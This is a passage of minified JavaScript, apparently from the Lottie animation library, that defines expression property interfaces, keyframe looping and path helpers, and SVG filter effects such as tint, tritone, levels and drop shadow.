                    return i.propertyIndex = t.ix, a.or.setGroupProperty(PropertyInterface("Outer Radius", n)), a.os.setGroupProperty(PropertyInterface("Outer Roundness", n)), a.pt.setGroupProperty(PropertyInterface("Points", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), t.ir && (a.ir.setGroupProperty(PropertyInterface("Inner Radius", n)), a.is.setGroupProperty(PropertyInterface("Inner Roundness", n))), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        rotation: {get: ExpressionPropertyInterface(a.r)},
                        points: {get: ExpressionPropertyInterface(a.pt)},
                        outerRadius: {get: ExpressionPropertyInterface(a.or)},
                        outerRoundness: {get: ExpressionPropertyInterface(a.os)},
                        innerRadius: {get: ExpressionPropertyInterface(a.ir)},
                        innerRoundness: {get: ExpressionPropertyInterface(a.is)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function h(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.roundness : t.s.ix === e || "Size" === e || "ADBE Vector Rect Size" === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return i.propertyIndex = t.ix, a.p.setGroupProperty(PropertyInterface("Position", n)), a.s.setGroupProperty(PropertyInterface("Size", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        roundness: {get: ExpressionPropertyInterface(a.r)},
                        size: {get: ExpressionPropertyInterface(a.s)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function c(t, e, r) {
                    function i(e) {
                        return t.r.ix === e || "Round Corners 1" === e ? i.radius : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.rd.setGroupProperty(PropertyInterface("Radius", n)), Object.defineProperties(i, {
                        radius: {get: ExpressionPropertyInterface(a.rd)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function p(t, e, r) {
                    function i(e) {
                        return t.c.ix === e || "Copies" === e ? i.copies : t.o.ix === e || "Offset" === e ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.c.setGroupProperty(PropertyInterface("Copies", n)), a.o.setGroupProperty(PropertyInterface("Offset", n)), Object.defineProperties(i, {
                        copies: {get: ExpressionPropertyInterface(a.c)},
                        offset: {get: ExpressionPropertyInterface(a.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                return function (e, r, i) {
                    var n;

                    function a(t) {
                        if ("number" == typeof t) return 0 === (t = void 0 === t ? 1 : t) ? i : n[t - 1];
                        for (var e = 0, r = n.length; e < r;) {
                            if (n[e]._name === t) return n[e];
                            e += 1
                        }
                        return null
                    }

                    return a.propertyGroup = propertyGroupFactory(a, (function () {
                        return i
                    })), n = t(e, r, a.propertyGroup), a.numProperties = n.length, a._name = "Contents", a
                }
            }(), TextExpressionInterface = function (t) {
                var e;

                function r(t) {
                    return "ADBE Text Document" === t ? r.sourceText : null
                }

                return Object.defineProperty(r, "sourceText", {
                    get: function () {
                        t.textProperty.getValue();
                        var r = t.textProperty.currentData.t;
                        return e && r === e.value || ((e = new String(r)).value = r || new String(r), Object.defineProperty(e, "style", {
                            get: function () {
                                return {fillColor: t.textProperty.currentData.fc}
                            }
                        })), e
                    }
                }), r
            };

            function _typeof(t) {
                return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof(t)
            }

            var FootageInterface = (dataInterfaceFactory = function (t) {
                function e(t) {
                    return "Outline" === t ? e.outlineInterface() : null
                }

                return e._name = "Outline", e.outlineInterface = function (t) {
                    var e = "", r = t.getFootageData();

                    function i(t) {
                        if (r[t]) return e = t, "object" === _typeof(r = r[t]) ? i : r;
                        var n = t.indexOf(e);
                        if (-1 !== n) {
                            var a = parseInt(t.substr(n + e.length), 10);
                            return "object" === _typeof(r = r[a]) ? i : r
                        }
                        return ""
                    }

                    return function () {
                        return e = "", r = t.getFootageData(), i
                    }
                }(t), e
            }, function (t) {
                function e(t) {
                    return "Data" === t ? e.dataInterface : null
                }

                return e._name = "Data", e.dataInterface = dataInterfaceFactory(t), e
            }), dataInterfaceFactory, interfaces = {
                layer: LayerExpressionInterface,
                effects: EffectsExpressionInterface,
                comp: CompExpressionInterface,
                shape: ShapeExpressionInterface,
                text: TextExpressionInterface,
                footage: FootageInterface
            };

            function getInterface(t) {
                return interfaces[t] || null
            }

            var expressionHelpers = {
                searchExpressions: function (t, e, r) {
                    e.x && (r.k = !0, r.x = !0, r.initiateExpression = ExpressionManager.initiateExpression, r.effectsSequence.push(r.initiateExpression(t, e, r).bind(r)))
                }, getSpeedAtTime: function (t) {
                    var e = this.getValueAtTime(t), r = this.getValueAtTime(t + -.01), i = 0;
                    if (e.length) {
                        var n;
                        for (n = 0; n < e.length; n += 1) i += Math.pow(r[n] - e[n], 2);
                        i = 100 * Math.sqrt(i)
                    } else i = 0;
                    return i
                }, getVelocityAtTime: function (t) {
                    if (void 0 !== this.vel) return this.vel;
                    var e, r, i = -.001, n = this.getValueAtTime(t), a = this.getValueAtTime(t + i);
                    if (n.length) for (e = createTypedArray("float32", n.length), r = 0; r < n.length; r += 1) e[r] = (a[r] - n[r]) / i; else e = (a - n) / i;
                    return e
                }, getValueAtTime: function (t) {
                    return t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastFrame && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastFrame < t ? this._cachingAtTime.lastIndex : 0, this._cachingAtTime.value = this.interpolateValue(t, this._cachingAtTime), this._cachingAtTime.lastFrame = t), this._cachingAtTime.value
                }, getStaticValueAtTime: function () {
                    return this.pv
                }, setGroupProperty: function (t) {
                    this.propertyGroup = t
                }
            };

            function addPropertyDecorator() {
                function t(t, e, r) {
                    if (!this.k || !this.keyframes) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[h.length - 1].t;
                    if (l <= c) return this.pv;
                    if (r ? n = c - (i = e ? Math.abs(c - this.elem.comp.globalData.frameRate * e) : Math.max(0, c - this.elem.data.ip)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = c - (n = h[h.length - 1 - e].t)), "pingpong" === t) {
                        if (Math.floor((l - n) / i) % 2 != 0) return this.getValueAtTime((i - (l - n) % i + n) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                u = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((l - n) / i);
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = (u[a] - p[a]) * d + f[a];
                                return o
                            }
                            return (u - p) * d + f
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c - .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * ((l - c) / this.comp.globalData.frameRate) / 5e-4;
                                return o
                            }
                            return m + (l - c) / .001 * (m - y)
                        }
                    }
                    return this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0)
                }

                function e(t, e, r) {
                    if (!this.k) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[0].t;
                    if (l >= c) return this.pv;
                    if (r ? n = c + (i = e ? Math.abs(this.elem.comp.globalData.frameRate * e) : Math.max(0, this.elem.data.op - c)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = (n = h[e].t) - c), "pingpong" === t) {
                        if (Math.floor((c - l) / i) % 2 == 0) return this.getValueAtTime(((c - l) % i + c) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                u = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime((i - (c - l) % i + c) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((c - l) / i) + 1;
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = f[a] - (u[a] - p[a]) * d;
                                return o
                            }
                            return f - (u - p) * d
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c + .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * (c - l) / .001;
                                return o
                            }
                            return m + (m - y) * (c - l) / .001
                        }
                    }
                    return this.getValueAtTime((i - ((c - l) % i + c)) / this.comp.globalData.frameRate, 0)
                }

                function r(t, e) {
                    if (!this.k) return this.pv;
                    if (t = .5 * (t || .4), (e = Math.floor(e || 5)) <= 1) return this.pv;
                    var r, i, n = this.comp.renderedFrame / this.comp.globalData.frameRate, a = n - t,
                        s = e > 1 ? (n + t - a) / (e - 1) : 1, o = 0, l = 0;
                    for (r = this.pv.length ? createTypedArray("float32", this.pv.length) : 0; o < e;) {
                        if (i = this.getValueAtTime(a + o * s), this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] += i[l]; else r += i;
                        o += 1
                    }
                    if (this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] /= e; else r /= e;
                    return r
                }

                function i(t) {
                    this._transformCachingAtTime || (this._transformCachingAtTime = {v: new Matrix});
                    var e = this._transformCachingAtTime.v;
                    if (e.cloneFromProps(this.pre.props), this.appliedTransformations < 1) {
                        var r = this.a.getValueAtTime(t);
                        e.translate(-r[0] * this.a.mult, -r[1] * this.a.mult, r[2] * this.a.mult)
                    }
                    if (this.appliedTransformations < 2) {
                        var i = this.s.getValueAtTime(t);
                        e.scale(i[0] * this.s.mult, i[1] * this.s.mult, i[2] * this.s.mult)
                    }
                    if (this.sk && this.appliedTransformations < 3) {
                        var n = this.sk.getValueAtTime(t), a = this.sa.getValueAtTime(t);
                        e.skewFromAxis(-n * this.sk.mult, a * this.sa.mult)
                    }
                    if (this.r && this.appliedTransformations < 4) {
                        var s = this.r.getValueAtTime(t);
                        e.rotate(-s * this.r.mult)
                    } else if (!this.r && this.appliedTransformations < 4) {
                        var o = this.rz.getValueAtTime(t), l = this.ry.getValueAtTime(t), h = this.rx.getValueAtTime(t),
                            c = this.or.getValueAtTime(t);
                        e.rotateZ(-o * this.rz.mult).rotateY(l * this.ry.mult).rotateX(h * this.rx.mult).rotateZ(-c[2] * this.or.mult).rotateY(c[1] * this.or.mult).rotateX(c[0] * this.or.mult)
                    }
                    if (this.data.p && this.data.p.s) {
                        var p = this.px.getValueAtTime(t), u = this.py.getValueAtTime(t);
                        if (this.data.p.z) {
                            var f = this.pz.getValueAtTime(t);
                            e.translate(p * this.px.mult, u * this.py.mult, -f * this.pz.mult)
                        } else e.translate(p * this.px.mult, u * this.py.mult, 0)
                    } else {
                        var d = this.p.getValueAtTime(t);
                        e.translate(d[0] * this.p.mult, d[1] * this.p.mult, -d[2] * this.p.mult)
                    }
                    return e
                }

                function n() {
                    return this.v.clone(new Matrix)
                }

                var a = TransformPropertyFactory.getTransformProperty;
                TransformPropertyFactory.getTransformProperty = function (t, e, r) {
                    var s = a(t, e, r);
                    return s.dynamicProperties.length ? s.getValueAtTime = i.bind(s) : s.getValueAtTime = n.bind(s), s.setGroupProperty = expressionHelpers.setGroupProperty, s
                };
                var s = PropertyFactory.getProp;
                PropertyFactory.getProp = function (i, n, a, o, l) {
                    var h = s(i, n, a, o, l);
                    h.kf ? h.getValueAtTime = expressionHelpers.getValueAtTime.bind(h) : h.getValueAtTime = expressionHelpers.getStaticValueAtTime.bind(h), h.setGroupProperty = expressionHelpers.setGroupProperty, h.loopOut = t, h.loopIn = e, h.smooth = r, h.getVelocityAtTime = expressionHelpers.getVelocityAtTime.bind(h), h.getSpeedAtTime = expressionHelpers.getSpeedAtTime.bind(h), h.numKeys = 1 === n.a ? n.k.length : 0, h.propertyIndex = n.ix;
                    var c = 0;
                    return 0 !== a && (c = createTypedArray("float32", 1 === n.a ? n.k[0].s.length : n.k.length)), h._cachingAtTime = {
                        lastFrame: initialDefaultFrame,
                        lastIndex: 0,
                        value: c
                    }, expressionHelpers.searchExpressions(i, n, h), h.k && l.addDynamicProperty(h), h
                };
                var o = ShapePropertyFactory.getConstructorFunction(),
                    l = ShapePropertyFactory.getKeyframedConstructorFunction();

                function h() {
                }

                h.prototype = {
                    vertices: function (t, e) {
                        this.k && this.getValue();
                        var r, i = this.v;
                        void 0 !== e && (i = this.getValueAtTime(e, 0));
                        var n = i._length, a = i[t], s = i.v, o = createSizedArray(n);
                        for (r = 0; r < n; r += 1) o[r] = "i" === t || "o" === t ? [a[r][0] - s[r][0], a[r][1] - s[r][1]] : [a[r][0], a[r][1]];
                        return o
                    },
                    points: function (t) {
                        return this.vertices("v", t)
                    },
                    inTangents: function (t) {
                        return this.vertices("i", t)
                    },
                    outTangents: function (t) {
                        return this.vertices("o", t)
                    },
                    isClosed: function () {
                        return this.v.c
                    },
                    pointOnPath: function (t, e) {
                        var r = this.v;
                        void 0 !== e && (r = this.getValueAtTime(e, 0)), this._segmentsLength || (this._segmentsLength = bez.getSegmentsLength(r));
                        for (var i, n = this._segmentsLength, a = n.lengths, s = n.totalLength * t, o = 0, l = a.length, h = 0; o < l;) {
                            if (h + a[o].addedLength > s) {
                                var c = o, p = r.c && o === l - 1 ? 0 : o + 1, u = (s - h) / a[o].addedLength;
                                i = bez.getPointInSegment(r.v[c], r.v[p], r.o[c], r.i[p], u, a[o]);
                                break
                            }
                            h += a[o].addedLength, o += 1
                        }
                        return i || (i = r.c ? [r.v[0][0], r.v[0][1]] : [r.v[r._length - 1][0], r.v[r._length - 1][1]]), i
                    },
                    vectorOnPath: function (t, e, r) {
                        1 == t ? t = this.v.c : 0 == t && (t = .999);
                        var i = this.pointOnPath(t, e), n = this.pointOnPath(t + .001, e), a = n[0] - i[0],
                            s = n[1] - i[1], o = Math.sqrt(Math.pow(a, 2) + Math.pow(s, 2));
                        return 0 === o ? [0, 0] : "tangent" === r ? [a / o, s / o] : [-s / o, a / o]
                    },
                    tangentOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "tangent")
                    },
                    normalOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "normal")
                    },
                    setGroupProperty: expressionHelpers.setGroupProperty,
                    getValueAtTime: expressionHelpers.getStaticValueAtTime
                }, extendPrototype([h], o), extendPrototype([h], l), l.prototype.getValueAtTime = function (t) {
                    return this._cachingAtTime || (this._cachingAtTime = {
                        shapeValue: shapePool.clone(this.pv),
                        lastIndex: 0,
                        lastTime: initialDefaultFrame
                    }), t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastTime && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastTime < t ? this._caching.lastIndex : 0, this._cachingAtTime.lastTime = t, this.interpolateShape(t, this._cachingAtTime.shapeValue, this._cachingAtTime)), this._cachingAtTime.shapeValue
                }, l.prototype.initiateExpression = ExpressionManager.initiateExpression;
                var c = ShapePropertyFactory.getShapeProp;
                ShapePropertyFactory.getShapeProp = function (t, e, r, i, n) {
                    var a = c(t, e, r, i, n);
                    return a.propertyIndex = e.ix, a.lock = !1, 3 === r ? expressionHelpers.searchExpressions(t, e.pt, a) : 4 === r && expressionHelpers.searchExpressions(t, e.ks, a), a.k && t.addDynamicProperty(a), a
                }
            }

            function initialize$1() {
                addPropertyDecorator()
            }

            function addDecorator() {
                TextProperty.prototype.getExpressionValue = function (t, e) {
                    var r = this.calculateExpression(e);
                    if (t.t !== r) {
                        var i = {};
                        return this.copyData(i, t), i.t = r.toString(), i.__complete = !1, i
                    }
                    return t
                }, TextProperty.prototype.searchProperty = function () {
                    var t = this.searchKeyframes(), e = this.searchExpressions();
                    return this.kf = t || e, this.kf
                }, TextProperty.prototype.searchExpressions = function () {
                    return this.data.d.x ? (this.calculateExpression = ExpressionManager.initiateExpression.bind(this)(this.elem, this.data.d, this), this.addEffect(this.getExpressionValue.bind(this)), !0) : null
                }
            }

            function initialize() {
                addDecorator()
            }

            function SVGComposableEffect() {
            }

            SVGComposableEffect.prototype = {
                createMergeNode: function (t, e) {
                    var r, i, n = createNS("feMerge");
                    for (n.setAttribute("result", t), i = 0; i < e.length; i += 1) (r = createNS("feMergeNode")).setAttribute("in", e[i]), n.appendChild(r), n.appendChild(r);
                    return n
                }
            };
            var linearFilterValue = "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";

            function SVGTintFilter(t, e, r, i, n) {
                this.filterManager = e;
                var a = createNS("feColorMatrix");
                a.setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "linearRGB"), a.setAttribute("values", linearFilterValue + " 1 0"), this.linearFilter = a, a.setAttribute("result", i + "_tint_1"), t.appendChild(a), (a = createNS("feColorMatrix")).setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), a.setAttribute("result", i + "_tint_2"), t.appendChild(a), this.matrixFilter = a;
                var s = this.createMergeNode(i, [n, i + "_tint_1", i + "_tint_2"]);
                t.appendChild(s)
            }

            function SVGFillFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "sRGB"), n.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), n.setAttribute("result", i), t.appendChild(n), this.matrixFilter = n
            }

            function SVGStrokeEffect(t, e, r) {
                this.initialized = !1, this.filterManager = e, this.elem = r, this.paths = []
            }

            function SVGTritoneFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "linearRGB"), n.setAttribute("values", "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"), t.appendChild(n);
                var a = createNS("feComponentTransfer");
                a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), this.matrixFilter = a;
                var s = createNS("feFuncR");
                s.setAttribute("type", "table"), a.appendChild(s), this.feFuncR = s;
                var o = createNS("feFuncG");
                o.setAttribute("type", "table"), a.appendChild(o), this.feFuncG = o;
                var l = createNS("feFuncB");
                l.setAttribute("type", "table"), a.appendChild(l), this.feFuncB = l, t.appendChild(a)
            }

            function SVGProLevelsFilter(t, e, r, i) {
                this.filterManager = e;
                var n = this.filterManager.effectElements, a = createNS("feComponentTransfer");
                (n[10].p.k || 0 !== n[10].p.v || n[11].p.k || 1 !== n[11].p.v || n[12].p.k || 1 !== n[12].p.v || n[13].p.k || 0 !== n[13].p.v || n[14].p.k || 1 !== n[14].p.v) && (this.feFuncR = this.createFeFunc("feFuncR", a)), (n[17].p.k || 0 !== n[17].p.v || n[18].p.k || 1 !== n[18].p.v || n[19].p.k || 1 !== n[19].p.v || n[20].p.k || 0 !== n[20].p.v || n[21].p.k || 1 !== n[21].p.v) && (this.feFuncG = this.createFeFunc("feFuncG", a)), (n[24].p.k || 0 !== n[24].p.v || n[25].p.k || 1 !== n[25].p.v || n[26].p.k || 1 !== n[26].p.v || n[27].p.k || 0 !== n[27].p.v || n[28].p.k || 1 !== n[28].p.v) && (this.feFuncB = this.createFeFunc("feFuncB", a)), (n[31].p.k || 0 !== n[31].p.v || n[32].p.k || 1 !== n[32].p.v || n[33].p.k || 1 !== n[33].p.v || n[34].p.k || 0 !== n[34].p.v || n[35].p.k || 1 !== n[35].p.v) && (this.feFuncA = this.createFeFunc("feFuncA", a)), (this.feFuncR || this.feFuncG || this.feFuncB || this.feFuncA) && (a.setAttribute("color-interpolation-filters", "sRGB"), t.appendChild(a)), (n[3].p.k || 0 !== n[3].p.v || n[4].p.k || 1 !== n[4].p.v || n[5].p.k || 1 !== n[5].p.v || n[6].p.k || 0 !== n[6].p.v || n[7].p.k || 1 !== n[7].p.v) && ((a = createNS("feComponentTransfer")).setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), t.appendChild(a), this.feFuncRComposed = this.createFeFunc("feFuncR", a), this.feFuncGComposed = this.createFeFunc("feFuncG", a), this.feFuncBComposed = this.createFeFunc("feFuncB", a))
            }

            function SVGDropShadowEffect(t, e, r, i, n) {
                var a = e.container.globalData.renderConfig.filterSize, s = e.data.fs || a;
                t.setAttribute("x", s.x || a.x), t.setAttribute("y", s.y || a.y), t.setAttribute("width", s.width || a.width), t.setAttribute("height", s.height || a.height), this.filterManager = e;
                var o = createNS("feGaussianBlur");
                o.setAttribute("in", "SourceAlpha"), o.setAttribute("result", i + "_drop_shadow_1"), o.setAttribute("stdDeviation", "0"), this.feGaussianBlur = o, t.appendChild(o);
                var l = createNS("feOffset");
                l.setAttribute("dx", "25"), l.setAttribute("dy", "0"), l.setAttribute("in", i + "_drop_shadow_1"), l.setAttribute("result", i + "_drop_shadow_2"), this.feOffset = l, t.appendChild(l);
                var h = createNS("feFlood");
                h.setAttribute("flood-color", "#00ff00"), h.setAttribute("flood-opacity", "1"), h.setAttribute("result", i + "_drop_shadow_3"), this.feFlood = h, t.appendChild(h);
                var c = createNS("feComposite");
                c.setAttribute("in", i + "_drop_shadow_3"), c.setAttribute("in2", i + "_drop_shadow_2"), c.setAttribute("operator", "in"), c.setAttribute("result", i + "_drop_shadow_4"), t.appendChild(c);
                var p = this.createMergeNode(i, [i + "_drop_shadow_4", n]);
                t.appendChild(p)
            }

            extendPrototype([SVGComposableEffect], SVGTintFilter), SVGTintFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v / 100;
                    this.linearFilter.setAttribute("values", linearFilterValue + " " + i + " 0"), this.matrixFilter.setAttribute("values", r[0] - e[0] + " 0 0 0 " + e[0] + " " + (r[1] - e[1]) + " 0 0 0 " + e[1] + " " + (r[2] - e[2]) + " 0 0 0 " + e[2] + " 0 0 0 1 0")
                }
            }, SVGFillFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[2].p.v, r = this.filterManager.effectElements[6].p.v;
                    this.matrixFilter.setAttribute("values", "0 0 0 0 " + e[0] + " 0 0 0 0 " + e[1] + " 0 0 0 0 " + e[2] + " 0 0 0 " + r + " 0")
                }
            }, SVGStrokeEffect.prototype.initialize = function () {
                var t, e, r, i, n = this.elem.layerElement.children || this.elem.layerElement.childNodes;
                for (1 === this.filterManager.effectElements[1].p.v ? (i = this.elem.maskManager.masksProperties.length, r = 0) : i = 1 + (r = this.filterManager.effectElements[0].p.v - 1), (e = createNS("g")).setAttribute("fill", "none"), e.setAttribute("stroke-linecap", "round"), e.setAttribute("stroke-dashoffset", 1); r < i; r += 1) t = createNS("path"), e.appendChild(t), this.paths.push({
                    p: t,
                    m: r
                });
                if (3 === this.filterManager.effectElements[10].p.v) {
                    var a = createNS("mask"), s = createElementID();
                    a.setAttribute("id", s), a.setAttribute("mask-type", "alpha"), a.appendChild(e), this.elem.globalData.defs.appendChild(a);
                    var o = createNS("g");
                    for (o.setAttribute("mask", "url(" + getLocationHref() + "#" + s + ")"); n[0];) o.appendChild(n[0]);
                    this.elem.layerElement.appendChild(o), this.masker = a, e.setAttribute("stroke", "#fff")
                } else if (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) {
                    if (2 === this.filterManager.effectElements[10].p.v) for (n = this.elem.layerElement.children || this.elem.layerElement.childNodes; n.length;) this.elem.layerElement.removeChild(n[0]);
                    this.elem.layerElement.appendChild(e), this.elem.layerElement.removeAttribute("mask"), e.setAttribute("stroke", "#fff")
                }
                this.initialized = !0, this.pathMasker = e
            }, SVGStrokeEffect.prototype.renderFrame = function (t) {
                var e;
                this.initialized || this.initialize();
                var r, i, n = this.paths.length;
                for (e = 0; e < n; e += 1) if (-1 !== this.paths[e].m && (r = this.elem.maskManager.viewData[this.paths[e].m], i = this.paths[e].p, (t || this.filterManager._mdf || r.prop._mdf) && i.setAttribute("d", r.lastPath), t || this.filterManager.effectElements[9].p._mdf || this.filterManager.effectElements[4].p._mdf || this.filterManager.effectElements[7].p._mdf || this.filterManager.effectElements[8].p._mdf || r.prop._mdf)) {
                    var a;
                    if (0 !== this.filterManager.effectElements[7].p.v || 100 !== this.filterManager.effectElements[8].p.v) {
                        var s = .01 * Math.min(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            o = .01 * Math.max(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            l = i.getTotalLength();
                        a = "0 0 0 " + l * s + " ";
                        var h, c = l * (o - s),
                            p = 1 + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01,
                            u = Math.floor(c / p);
                        for (h = 0; h < u; h += 1) a += "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01 + " ";
                        a += "0 " + 10 * l + " 0 0"
                    } else a = "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01;
                    i.setAttribute("stroke-dasharray", a)
                }
                if ((t || this.filterManager.effectElements[4].p._mdf) && this.pathMasker.setAttribute("stroke-width", 2 * this.filterManager.effectElements[4].p.v), (t || this.filterManager.effectElements[6].p._mdf) && this.pathMasker.setAttribute("opacity", this.filterManager.effectElements[6].p.v), (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) && (t || this.filterManager.effectElements[3].p._mdf)) {
                    var f = this.filterManager.effectElements[3].p.v;
                    this.pathMasker.setAttribute("stroke", "rgb(" + bmFloor(255 * f[0]) + "," + bmFloor(255 * f[1]) + "," + bmFloor(255 * f[2]) + ")")
                }
            }, SVGTritoneFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v, n = i[0] + " " + r[0] + " " + e[0],
                        a = i[1] + " " + r[1] + " " + e[1], s = i[2] + " " + r[2] + " " + e[2];
                    this.feFuncR.setAttribute("tableValues", n), this.feFuncG.setAttribute("tableValues", a), this.feFuncB.setAttribute("tableValues", s)
                }
            }, SVGProLevelsFilter.prototype.createFeFunc = function (t, e) {
                var r = createNS(t);
                return r.setAttribute("type", "table"), e.appendChild(r), r
            }, SVGProLevelsFilter.prototype.getTableValue = function (t, e, r, i, n) {
                for (var a, s, o = 0, l = Math.min(t, e), h = Math.max(t, e), c = Array.call(null, {length: 256}), p = 0, u = n - i, f = e - t; o <= 256;) s = (a = o / 256) <= l ? f < 0 ? n : i : a >= h ? f < 0 ? i : n : i + u * Math.pow((a - t) / f, 1 / r), c[p] = s, p += 1, o += 256 / 255;
                return c.join(" ")
            }, SVGProLevelsFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e, r = this.filterManager.effectElements;
                    this.feFuncRComposed && (t || r[3].p._mdf || r[4].p._mdf || r[5].p._mdf || r[6].p._mdf || r[7].p._mdf) && (e = this.getTableValue(r[3].p.v, r[4].p.v, r[5].p.v, r[6].p.v, r[7].p.v), this.feFuncRComposed.setAttribute("tableValues", e), this.feFuncGComposed.setAttribute("tableValues", e), this.feFuncBComposed.setAttribute("tableValues", e)), this.feFuncR && (t || r[10].p._mdf || r[11].p._mdf || r[12].p._mdf || r[13].p._mdf || r[14].p._mdf) && (e = this.getTableValue(r[10].p.v, r[11].p.v, r[12].p.v, r[13].p.v, r[14].p.v), this.feFuncR.setAttribute("tableValues", e)), this.feFuncG && (t || r[17].p._mdf || r[18].p._mdf || r[19].p._mdf || r[20].p._mdf || r[21].p._mdf) && (e = this.getTableValue(r[17].p.v, r[18].p.v, r[19].p.v, r[20].p.v, r[21].p.v), this.feFuncG.setAttribute("tableValues", e)), this.feFuncB && (t || r[24].p._mdf || r[25].p._mdf || r[26].p._mdf || r[27].p._mdf || r[28].p._mdf) && (e = this.getTableValue(r[24].p.v, r[25].p.v, r[26].p.v, r[27].p.v, r[28].p.v), this.feFuncB.setAttribute("tableValues", e)), this.feFuncA && (t || r[31].p._mdf || r[32].p._mdf || r[33].p._mdf || r[34].p._mdf || r[35].p._mdf) && (e = this.getTableValue(r[31].p.v, r[32].p.v, r[33].p.v, r[34].p.v, r[35].p.v), this.feFuncA.setAttribute("tableValues", e))
                }
            }, extendPrototype([SVGComposableEffect], SVGDropShadowEffect), SVGDropShadowEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    if ((t || this.filterManager.effectElements[4].p._mdf) && this.feGaussianBlur.setAttribute("stdDeviation", this.filterManager.effectElements[4].p.v / 4), t || this.filterManager.effectElements[0].p._mdf) {
                        var e = this.filterManager.effectElements[0].p.v;
